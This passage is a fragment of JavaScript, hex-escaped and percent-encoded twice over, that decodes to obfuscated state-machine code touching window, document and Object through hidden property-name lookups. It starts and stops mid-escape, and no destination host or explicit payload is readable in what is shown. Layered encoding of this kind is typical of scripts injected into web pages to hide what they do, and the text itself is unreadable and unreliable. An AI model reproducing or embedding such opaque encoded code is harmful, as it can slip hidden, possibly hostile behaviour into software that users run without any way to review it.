x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x34\x25\x37\x43\x25\x37\x43\x25\x37\x32\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x39\x25\x35\x44\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x45\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x41\x25\x35\x44\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x35\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x45\x25\x35\x42\x25\x37\x34\x25\x35\x44\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x37\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x35\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x35\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x37\x35\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x34\x25\x37\x43\x25\x37\x43\x25\x37\x32\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x39\x25\x35\x44\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x45\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x41\x25\x35\x44\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x35\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x42\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x37\x25\x35\x44\x25\x32\x45\x25\x36\x36\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x41\x25\x32\x38\x25\x36\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x35\x25\x32\x39\x25\x37\x42\x25\x37\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x35\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x35\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x35\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x36\x35\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x45\x25\x35\x42\x25\x36\x34\x25\x35\x44\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x36\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x36\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x36\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x36\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x34\x25\x37\x43\x25\x37\x43\x25\x37\x32\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x39\x25\x35\x44\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x39\x25\x35\x44\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x41\x25\x35\x44\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x41\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x45\x25\x35\x42\x25\x37\x34\x25\x35\x44\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x37\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x32\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x32\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x32\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x35\x25\x34\x32\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x37\x34\x25\x37\x43\x25\x37\x43\x25\x37\x32\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x39\x25\x35\x44\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x39\x25\x35\x44\x25\x32\x43\x25\x37\x32\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x41\x25\x35\x44\x25\x32\x31\x25\x33\x44\x25\x33\x44\x25\x36\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x41\x25\x35\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x42\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x37\x25\x35\x44\x25\x32\x45\x25\x36\x36\x25\x37\x30\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x36\x45\x25\x35\x44\x25\x33\x44\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x35\x42\x25\x35\x44\x25\x32\x43\x25\x36\x43\x25\x33\x44\x25\x35\x42\x25\x35\x44\x25\x32\x43\x25\x36\x45\x25\x37\x35\x25\x36\x43\x25\x36\x43\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x34\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x34\x25\x34\x31\x25\x32\x43\x25\x37\x33\x25\x33\x44\x25\x36\x34\x25\x36\x46\x25\x36\x33\x25\x37\x35\x25\x36\x44\x25\x36\x35\x25\x36\x45\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x35\x44\x25\x32\x43\x25\x37\x36\x25\x33\x44\x25\x35\x42\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x44\x25\x32\x43\x25\x37\x35\x25\x33\x44\x25\x35\x42\x25\x35\x44\x25\x32\x43\x25\x36\x43\x25\x33\x44\x25\x35\x42\x25\x35\x44\x25\x32\x43\x25\x36\x35\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x32\x39\x25\x37\x42\x25\x37\x44\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x34\x46\x25\x36\x32\x25\x36\x41\x25\x36\x35\x25\x36\x33\x25\x37\x34\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x35\x25\x35\x44\x25\x32\x38\x25\x37\x34\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x31\x25\x32\x43\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x34\x39\x25\x36\x37\x25\x32\x43\x25\x32\x31\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x32\x39\x25\x32\x39\x25\x32\x43\x25\x37\x34\x25\x32\x45\x25\x34\x46\x25\x36\x45\x25\x33\x44\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x43\x25\x37\x34\x25\x32\x43\x25\x37\x32\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x30\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x30\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x30\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x37\x30\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x38\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x38\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x38\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x33\x25\x34\x38\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x39\x25\x35\x44\x25\x33\x44\x25\x36\x45\x25\x32\x43\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x35\x25\x37\x37\x25\x35\x44\x25\x33\x44\x25\x37\x34\x25\x32\x43\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x41\x25\x35\x44\x25\x33\x44\x25\x37\x32\x25\x32\x43\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x31\x25\x35\x44\x25\x33\x44\x25\x36\x36\x25\x33\x46\x25\x36\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x31\x25\x35\x44\x25\x33\x41\x25\x37\x35\x25\x32\x43\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x32\x25\x35\x44\x25\x33\x44\x25\x36\x39\x25\x32\x43\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x33\x25\x35\x44\x25\x33\x44\x25\x36\x35\x25\x32\x43\x25\x32\x38\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x32\x25\x35\x44\x25\x33\x44\x25\x36\x46\x25\x32\x39\x25\x32\x36\x25\x32\x36\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x46\x25\x35\x44\x25\x32\x36\x25\x32\x36\x25\x32\x38\x25\x36\x31\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x46\x25\x35\x44\x25\x33\x44\x25\x36\x46\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x36\x46\x25\x35\x44\x25\x32\x39\x25\x32\x43\x25\x36\x43\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x31\x25\x32\x39\x25\x32\x43\x25\x37\x36\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x43\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x36\x36\x25\x36\x46\x25\x37\x32\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x36\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x36\x25\x33\x43\x25\x32\x34\x25\x32\x45\x25\x34\x33\x25\x36\x34\x25\x33\x42\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x36\x25\x32\x42\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x32\x39\x25\x37\x42\x25\x37\x33\x25\x37\x37\x25\x36\x39\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x32\x34\x25\x32\x45\x25\x35\x46\x25\x34\x32\x25\x36\x36\x25\x32\x39\x25\x37\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x37\x41\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x45\x25\x35\x42\x25\x36\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x31\x25\x32\x39\x25\x33\x42\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x36\x45\x25\x35\x42\x25\x37\x34\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x36\x31\x25\x35\x44\x25\x32\x38\x25\x36\x31\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x37\x34\x25\x33\x44\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x42\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x37\x25\x35\x44\x25\x32\x45\x25\x36\x36\x25\x37\x30\x25\x37\x43\x25\x37\x43\x25\x36\x34\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x34\x32\x25\x34\x33\x25\x33\x41\x25\x37\x36\x25\x36\x31\x25\x37\x32\x25\x32\x30\x25\x36\x33\x25\x33\x44\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x37\x39\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x42\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x36\x37\x25\x35\x44\x25\x32\x45\x25\x36\x36\x25\x37\x30\x25\x37\x43\x25\x37\x43\x25\x36\x34\x25\x32\x43\x25\x36\x36\x25\x33\x44\x25\x37\x37\x25\x36\x39\x25\x36\x45\x25\x36\x34\x25\x36\x46\x25\x37\x37\x25\x35\x42\x25\x36\x33\x25\x35\x44\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x34\x37\x25\x37\x38\x25\x35\x44\x25\x32\x38\x25\x36\x36\x25\x37\x35\x25\x36\x45\x25\x36\x33\x25\x37\x34\x25\x36\x39\x25\x36\x46\x25\x36\x45\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x32\x25\x36\x35\x25\x37\x34\x25\x37\x35\x25\x37\x32\x25\x36\x45\x25\x32\x30\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x31\x25\x37\x41\x25\x35\x44\x25\x33\x44\x25\x33\x44\x25\x33\x44\x25\x37\x32\x25\x32\x36\x25\x32\x36\x25\x36\x45\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x32\x25\x34\x31\x25\x35\x44\x25\x33\x42\x25\x37\x44\x25\x32\x39\x25\x35\x42\x25\x32\x34\x25\x32\x45\x25\x36\x33\x25\x37\x30\x25\x35\x44\x25\x32\x38\x25\x32\x39\x25\x32\x43\x25\x36\x31\x25\x33\x44\x25\x32\x34\x25\x32\x45\x25\x32\x34\x25\x32\x38\x25\x32\x39\x25\x33\x42\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x37\x44\x25\x37\x44\x25\x37\x44\x25\x36\x33\x25\x36\x31\x25\x37\x34\x25\x36\x33\x25\x36\x38\x25\x32\x38\x25\x36\x45\x25\x32\x39\x25\x37\x42\x25\x37\x44\x25\x36\x32\x25\x37\x32\x25\x36\x35\x25\x36\x31\x25\x36\x42\x25\x33\x42\x25\x36\x33\x25\x36\x31\x25\x37\x33\x25\x36\x35\x25\x32\x30\x25\x32\x34\x25\x32\x45\x25\x37\x38\x25\x33\x41\x25\x37\x34\x25\x37\x32\x25\x37\x39\x25\x37\x42\x25\x36\x39\